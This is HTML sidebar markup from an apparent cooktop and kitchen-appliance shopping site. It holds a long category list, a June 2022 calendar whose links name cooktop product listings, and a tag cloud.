	<li class="cat-item cat-item-5664"><a href="https://cooktopsappliances.com/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://cooktopsappliances.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cooktopsappliances.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cooktopsappliances.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cooktopsappliances.com/category/seller34/" >seller34</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cooktopsappliances.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://cooktopsappliances.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://cooktopsappliances.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://cooktopsappliances.com/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://cooktopsappliances.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://cooktopsappliances.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cooktopsappliances.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cooktopsappliances.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://cooktopsappliances.com/category/sincreative/" >sincreative</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cooktopsappliances.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://cooktopsappliances.com/category/singlehomie/" >singlehomie</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://cooktopsappliances.com/category/sinks/" >sinks</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://cooktopsappliances.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://cooktopsappliances.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://cooktopsappliances.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://cooktopsappliances.com/category/smartfort/" >smartfort</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cooktopsappliances.com/category/smashes/" >smashes</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://cooktopsappliances.com/category/smeg/" >smeg</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cooktopsappliances.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://cooktopsappliances.com/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://cooktopsappliances.com/category/sokany/" >sokany</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://cooktopsappliances.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://cooktopsappliances.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://cooktopsappliances.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://cooktopsappliances.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://cooktopsappliances.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://cooktopsappliances.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cooktopsappliances.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://cooktopsappliances.com/category/srt364g/" >srt364g-</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://cooktopsappliances.com/category/srt366-wolf/" >srt366-wolf</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://cooktopsappliances.com/category/srt484dg-wolf/" >srt484dg-wolf</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cooktopsappliances.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://cooktopsappliances.com/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://cooktopsappliances.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://cooktopsappliances.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://cooktopsappliances.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://cooktopsappliances.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://cooktopsappliances.com/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cooktopsappliances.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cooktopsappliances.com/category/stuleng/" >stuleng</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://cooktopsappliances.com/category/sub-zero/" >sub-zero</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://cooktopsappliances.com/category/sucess/" >sucess</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cooktopsappliances.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://cooktopsappliances.com/category/sunflame/" >sunflame</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://cooktopsappliances.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://cooktopsappliances.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cooktopsappliances.com/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://cooktopsappliances.com/category/surya/" >surya</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cooktopsappliances.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://cooktopsappliances.com/category/swifton/" >swifton</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://cooktopsappliances.com/category/syncburners/" >syncburners</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cooktopsappliances.com/category/t29ta79n0a/" >t29ta79n0a</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://cooktopsappliances.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://cooktopsappliances.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://cooktopsappliances.com/category/tasty/" >tasty</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cooktopsappliances.com/category/tatty/" >tatty</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://cooktopsappliances.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://cooktopsappliances.com/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cooktopsappliances.com/category/telescoping/" >telescoping</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://cooktopsappliances.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://cooktopsappliances.com/category/tenavo/" >tenavo</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cooktopsappliances.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://cooktopsappliances.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://cooktopsappliances.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://cooktopsappliances.com/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://cooktopsappliances.com/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://cooktopsappliances.com/category/thermomate/" >thermomate</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://cooktopsappliances.com/category/thicken/" >thicken</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://cooktopsappliances.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://cooktopsappliances.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cooktopsappliances.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://cooktopsappliances.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://cooktopsappliances.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://cooktopsappliances.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://cooktopsappliances.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cooktopsappliances.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://cooktopsappliances.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://cooktopsappliances.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://cooktopsappliances.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://cooktopsappliances.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://cooktopsappliances.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://cooktopsappliances.com/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://cooktopsappliances.com/category/triple-burner/" >triple-burner</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://cooktopsappliances.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://cooktopsappliances.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://cooktopsappliances.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://cooktopsappliances.com/category/tthob/" >tthob</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://cooktopsappliances.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://cooktopsappliances.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cooktopsappliances.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://cooktopsappliances.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://cooktopsappliances.com/category/ultra-efficient/" >ultra-efficient</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://cooktopsappliances.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://cooktopsappliances.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cooktopsappliances.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://cooktopsappliances.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://cooktopsappliances.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://cooktopsappliances.com/category/uninspected/" >uninspected</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://cooktopsappliances.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://cooktopsappliances.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://cooktopsappliances.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://cooktopsappliances.com/category/usa5burnersgasstove35/" >usa5burnersgasstove35</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://cooktopsappliances.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://cooktopsappliances.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://cooktopsappliances.com/category/uvd6301/" >uvd6301</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://cooktopsappliances.com/category/uvd6301s/" >uvd6301s</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://cooktopsappliances.com/category/vario/" >vario</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://cooktopsappliances.com/category/vatti/" >vatti</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://cooktopsappliances.com/category/venting/" >venting</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://cooktopsappliances.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://cooktopsappliances.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cooktopsappliances.com/category/vi411611/" >vi411611</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://cooktopsappliances.com/category/vidas/" >vidas</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cooktopsappliances.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://cooktopsappliances.com/category/vidiem/" >vidiem</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cooktopsappliances.com/category/viesta/" >viesta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cooktopsappliances.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cooktopsappliances.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://cooktopsappliances.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cooktopsappliances.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://cooktopsappliances.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://cooktopsappliances.com/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://cooktopsappliances.com/category/vonshef/" >vonshef</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://cooktopsappliances.com/category/w10524409/" >w10524409</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://cooktopsappliances.com/category/wafiet/" >wafiet</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://cooktopsappliances.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://cooktopsappliances.com/category/wallas/" >wallas</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://cooktopsappliances.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://cooktopsappliances.com/category/waring/" >waring</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cooktopsappliances.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://cooktopsappliances.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://cooktopsappliances.com/category/weceleh/" >weceleh</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://cooktopsappliances.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://cooktopsappliances.com/category/werceleh/" >werceleh</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://cooktopsappliances.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://cooktopsappliances.com/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://cooktopsappliances.com/category/whirlpool30/" >whirlpool30</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://cooktopsappliances.com/category/whirlpoolignis/" >whirlpoolignis</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://cooktopsappliances.com/category/whirpool/" >whirpool</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://cooktopsappliances.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://cooktopsappliances.com/category/white-4/" >white-4</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://cooktopsappliances.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://cooktopsappliances.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://cooktopsappliances.com/category/windmax/" >windmax</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cooktopsappliances.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://cooktopsappliances.com/category/wolfe/" >wolfe</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://cooktopsappliances.com/category/wolkenstein/" >wolkenstein</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cooktopsappliances.com/category/wonderchef/" >wonderchef</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://cooktopsappliances.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://cooktopsappliances.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://cooktopsappliances.com/category/x30m/" >x30m</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://cooktopsappliances.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://cooktopsappliances.com/category/xkitchen/" >xkitchen</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cooktopsappliances.com/category/xpusa/" >xpusa</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://cooktopsappliances.com/category/year-seckill/" >year-seckill</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://cooktopsappliances.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://cooktopsappliances.com/category/zanussi/" >zanussi</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cooktopsappliances.com/category/zline/" >zline</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://cooktopsappliances.com/category/zokop/" >zokop</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://cooktopsappliances.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cooktopsappliances.com/category/zonen/" >zonen</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline"><span class="sidebar-headline-text">Calendar</span></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cooktopsappliances.com/2022/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://cooktopsappliances.com/2022/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://cooktopsappliances.com/2022/06/01/" title="Ramblewood 2 Burner Electric Cooktop, EC2-30
2 Burners Gas Cooktop Stove Top Tempered Glass Built-In Natural Gas Cooktops USA">1</a></td><td><a href="https://cooktopsappliances.com/2022/06/02/" title="Dacor DTI36P876BB 36 inch Smart Induction Cooktop 5-Element
Member&#8217;s Mark 15-Piece Hard Anodized Aluminum Cookware Set
Built In Cookers Prices In The Philippines">2</a></td><td><a href="https://cooktopsappliances.com/2022/06/03/" title="Samsung NA30N6555TS 30 Gas Cooktop with 5 Sealed Burners, 19K Power Burner
Miele KM404 11 3/8 Inch CombiSet Double Gas Burner Cooktop with Electric Spark I
Jenn Air 30 Gas Cooktop CG206B (Black) Downdraft Vent">3</a></td><td><a href="https://cooktopsappliances.com/2022/06/04/" title="K&amp;H 2 Burner 24 Electric Radiant Ceramic Cooktop Knob Control 240V HCC-3402K
Heute Brilliant Stove By Jornel Lusoc
LG LCE3010SB 30 Black Smoothtop Electric Cooktop NOB #123457">4</a></td><td><a href="https://cooktopsappliances.com/2022/06/05/" title="KitchenAid Electric Cooktop With Downdraft- Black Stove Glass Flat Top KECD805EBL0
LPG/NG Gas Cooktop Stove Built-in 4 Burner Natural Gas Hob Stainless Steel Stove
BRAND NEW Frigidaire Gallery Series FGIC3066TB 30 Induction Cooktop">5</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/06/06/" title="All-Clad Portable Induction Burner 1800 W
Vintage Appliances We Need
Thermador 36 gas cooktop in black porcelain finish with ExtraLow feature">6</a></td><td><a href="https://cooktopsappliances.com/2022/06/07/" title="GE Profile PHP9036DJBB 36 Built-In Touch Control Induction Cooktop
Whirlpool WCC31430AW 30 White 4 Coil Electric Cooktop
VEVOR 35in Induction Cooktop 5 Burner Ceramic Glass Stove Top Touch Control">7</a></td><td><a href="https://cooktopsappliances.com/2022/06/08/" title="30 inch gas cooktop gas cooktop dual fuel sealed 5 burners gas stovetop
Jenn Air 3 Bay Expressions Electric Cooktop CVEX4370B
GE Monogram 35 Electric 5 Burner Radiant Bridge/Dual Cooktop TESTED ZEU669T1WW">8</a></td><td><a href="https://cooktopsappliances.com/2022/06/09/" title="Avalia O Do Cooktop Electrolux De 5 Bocas Gv75p Pro Series Harpyja
4 Burners Gas Stove 23 Built-In Gas Cooktop Stainless Steel Kitchen Cooking NG
5 Burner Gas Cooktop Stove Built-In Stainless Steel Natural Gas LPG/NG Cooktops">9</a></td><td><a href="https://cooktopsappliances.com/2022/06/10/" title="VEVOR Electric Induction Cooktop Built-in Stove Top 4 Burners 30.3&#215;20.5in
IsEasy 24&#8221; 4 Burners Gas Cooktops Built-in Stainless Steel Gas Stove LPG/NG USA
New In Box Nuwave 2 Precision Portable Heat Induction Cooktop Model 30151 NIB">10</a></td><td><a href="https://cooktopsappliances.com/2022/06/11/" title="METAWELL 27 Built-in 5 Burner NG/LPG Stainless Steel Cooktop HB5090A
VEVOR 11in Induction Cooktop 2 Burner Ceramic Glass Stove Top Touch Control">11</a></td><td><a href="https://cooktopsappliances.com/2022/06/12/" title="GE Profile Electric Radiant Downdraft Cooktop 30 Black 4 Burners Tested">12</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/06/13/" title="Thermador SGSX365FS 36 Stainless Built In PROPANE LP Gas Cooktop">13</a></td><td><a href="https://cooktopsappliances.com/2022/06/14/" title="New 4 Burner Hob 6800W 23 Induction Cooktop Electric Stove Black Ceramic Glass">14</a></td><td><a href="https://cooktopsappliances.com/2022/06/15/" title="2-5 Burners Gas Stove Built-in Stainless steel/Tempered Glass LPG/NG Cooktop">15</a></td><td><a href="https://cooktopsappliances.com/2022/06/16/" title="Thermomate IHTB915C 36in Cooktop Built-in Electric Stove New open Box">16</a></td><td><a href="https://cooktopsappliances.com/2022/06/17/" title="Ge 36 Inch Electric Cooktop In White">17</a></td><td><a href="https://cooktopsappliances.com/2022/06/18/" title="Appliances Made To Break What Should You Buy Built To Last">18</a></td><td><a href="https://cooktopsappliances.com/2022/06/19/" title="Thermador CIT304KBB 30 Black Frameless Finish Design Induction Cooktop 4 burner">19</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/06/20/" title="Bosch 500 Series NGM5056UC 30 Inch Gas Cooktop Sealed Burners Images-COSMETIC">20</a></td><td>21</td><td><a href="https://cooktopsappliances.com/2022/06/22/" title="MCM Harvest Gold COOKTOP 4 Gas Burners &amp; GRIDDLE Cook Top Grill Yellow Stove Vtg
BRAND NEW Frigidaire FFGC3026SS 30 Stainless Steel Gas Cooktop">22</a></td><td><a href="https://cooktopsappliances.com/2022/06/23/" title="Jenn Air Cooktop 47 3 Bay Electric with Downdraft &amp; Grill Unit- TESTED
30 Ceramic Cooktop 4 Burners Drop-in Touch Control Cooker Timer Child Lock US
IsEasy 24 3 Burners Gas Cooktop Stove Built-in Tempered Glass LPG/NG Gas Cooker">23</a></td><td><a href="https://cooktopsappliances.com/2022/06/24/" title="Wolf 36 Professional Gas Cooktop 5 Burners CG365P/S
Electric Induction Cooktop, FOGATTI Built-in Versatile Induction Stove 1800W
Viking Professional VGSU53616BSSLP 5 Series 36 LP Gas Cooktop- Stainless Steel">24</a></td><td><a href="https://cooktopsappliances.com/2022/06/25/" title="CaféT 36 Gas Rangetop CGU366P2MS1
Induction Cooking U0026 Camping Is It Sustainable Electric Vs Gas Overland Cooktop Pots U0026pans
Electric Cooktop, 12 inch Radiant Electric Stove 2 Burners Electric Stove Top">25</a></td><td><a href="https://cooktopsappliances.com/2022/06/26/" title="Garland Countertop Commercial Induction Range with 2 Burners 208-240v/3ph
4 Burners Built-In Stove 23 Stainless Steel Gas Cooktop LPG Propane Natural Gas
GE Profile Electric Downdraft Cooktop / Range / Stovetop 30 TESTING VIDEO">26</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2022/06/27/" title="K&amp;H 2 Burner Dual 12 Built-In Electric Stove Top 240V KCN-3002K
Gaggenau VI492611 400 Series 36 FlexZone Induction Cooktop withStainless Trim
Samsung The Plate Induction Cooktop 220V 60HZ NZ60R7703PW">27</a></td><td><a href="https://cooktopsappliances.com/2022/06/28/" title="2 Burners Natural Gas Cooktop Stove Top Built-in Stove Home Gas Cooker 730mm
Gas Cooktop 4 Burners Built-In Stainless Steel Gas Stove with NG/LPG Convert
Bertazzoni Professional Series PROF305CTXV 30 Inch Gas Cooktop">28</a></td><td><a href="https://cooktopsappliances.com/2022/06/29/" title="Summit Appliance CR2B224S 21 in. Coil Electric Cooktop in Stainless Steel wit
IsEasy Gas Cooktop 4 Burners Built-in Glass Panel Stainless Steel LPG/NG Hob
GE Profile 30 White Downdraft Electric Glass Cooktop Stove Top JP989K0D1CC">29</a></td><td><a href="https://cooktopsappliances.com/2022/06/30/" title="TRUE 800402 Motor, Condenser And Evaporator Fan
Jenn air a100 black cartridge
IsEasy Built-in Electric Cooktop Ceramic Stove 4 Burner Touch/Knob Control Timer">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline"><span class="sidebar-headline-text">Cloud</span></p><div class="tagcloud"><a href='https://cooktopsappliances.com/tag/110v/' class='tag-link-457' title='232 topics' style='font-size: 8.4861111111111pt;'>110v</a>
<a href='https://cooktopsappliances.com/tag/appliances/' class='tag-link-47' title='279 topics' style='font-size: 9.2638888888889pt;'>appliances</a>
<a href='https://cooktopsappliances.com/tag/black/' class='tag-link-57' title='1,011 topics' style='font-size: 14.708333333333pt;'>black</a>
<a href='https://cooktopsappliances.com/tag/bosch/' class='tag-link-103' title='336 topics' style='font-size: 10.041666666667pt;'>bosch</a>
<a href='https://cooktopsappliances.com/tag/built-in/' class='tag-link-65' title='1,480 topics' style='font-size: 16.263888888889pt;'>built-in</a>
<a href='https://cooktopsappliances.com/tag/burner/' class='tag-link-22' title='1,852 topics' style='font-size: 17.236111111111pt;'>burner</a>
<a href='https://cooktopsappliances.com/tag/burners/' class='tag-link-55' title='1,881 topics' style='font-size: 17.236111111111pt;'>burners</a>
<a href='https://cooktopsappliances.com/tag/ceramic/' class='tag-link-72' title='565 topics' style='font-size: 12.180555555556pt;'>ceramic</a>
<a href='https://cooktopsappliances.com/tag/control/' class='tag-link-303' title='341 topics' style='font-size: 10.041666666667pt;'>control</a>
<a href='https://cooktopsappliances.com/tag/cook/' class='tag-link-179' title='233 topics' style='font-size: 8.4861111111111pt;'>cook</a>
<a href='https://cooktopsappliances.com/tag/cooker/' class='tag-link-94' title='636 topics' style='font-size: 12.666666666667pt;'>cooker</a>
<a href='https://cooktopsappliances.com/tag/cooking/' class='tag-link-37' title='300 topics' style='font-size: 9.5555555555556pt;'>cooking</a>
<a href='https://cooktopsappliances.com/tag/cooktop/' class='tag-link-15' title='5,805 topics' style='font-size: 22pt;'>cooktop</a>
<a href='https://cooktopsappliances.com/tag/cooktops/' class='tag-link-96' title='390 topics' style='font-size: 10.625pt;'>cooktops</a>
<a href='https://cooktopsappliances.com/tag/countertop/' class='tag-link-280' title='306 topics' style='font-size: 9.6527777777778pt;'>countertop</a>
<a href='https://cooktopsappliances.com/tag/downdraft/' class='tag-link-353' title='495 topics' style='font-size: 11.694444444444pt;'>downdraft</a>
<a href='https://cooktopsappliances.com/tag/dual/' class='tag-link-293' title='319 topics' style='font-size: 9.8472222222222pt;'>dual</a>
<a href='https://cooktopsappliances.com/tag/electric/' class='tag-link-50' title='2,233 topics' style='font-size: 18.013888888889pt;'>electric</a>
<a href='https://cooktopsappliances.com/tag/glass/' class='tag-link-66' title='939 topics' style='font-size: 14.319444444444pt;'>glass</a>
<a href='https://cooktopsappliances.com/tag/inch/' class='tag-link-10' title='894 topics' style='font-size: 14.125pt;'>inch</a>
<a href='https://cooktopsappliances.com/tag/induction/' class='tag-link-13' title='1,885 topics' style='font-size: 17.333333333333pt;'>induction</a>
<a href='https://cooktopsappliances.com/tag/jenn/' class='tag-link-420' title='244 topics' style='font-size: 8.6805555555556pt;'>jenn</a>
<a href='https://cooktopsappliances.com/tag/jenn-air/' class='tag-link-352' title='209 topics' style='font-size: 8pt;'>jenn-air</a>
<a href='https://cooktopsappliances.com/tag/kitchen/' class='tag-link-56' title='505 topics' style='font-size: 11.694444444444pt;'>kitchen</a>
<a href='https://cooktopsappliances.com/tag/kitchenaid/' class='tag-link-32' title='219 topics' style='font-size: 8.1944444444444pt;'>kitchenaid</a>
<a href='https://cooktopsappliances.com/tag/lpgng/' class='tag-link-157' title='309 topics' style='font-size: 9.6527777777778pt;'>lpgng</a>
<a href='https://cooktopsappliances.com/tag/model/' class='tag-link-333' title='237 topics' style='font-size: 8.5833333333333pt;'>model</a>
<a href='https://cooktopsappliances.com/tag/natural/' class='tag-link-197' title='335 topics' style='font-size: 10.041666666667pt;'>natural</a>
<a href='https://cooktopsappliances.com/tag/nglpg/' class='tag-link-219' title='314 topics' style='font-size: 9.75pt;'>nglpg</a>
<a href='https://cooktopsappliances.com/tag/portable/' class='tag-link-83' title='275 topics' style='font-size: 9.1666666666667pt;'>portable</a>
<a href='https://cooktopsappliances.com/tag/professional/' class='tag-link-345' title='217 topics' style='font-size: 8.1944444444444pt;'>professional</a>
<a href='https://cooktopsappliances.com/tag/propane/' class='tag-link-582' title='279 topics' style='font-size: 9.2638888888889pt;'>propane</a>
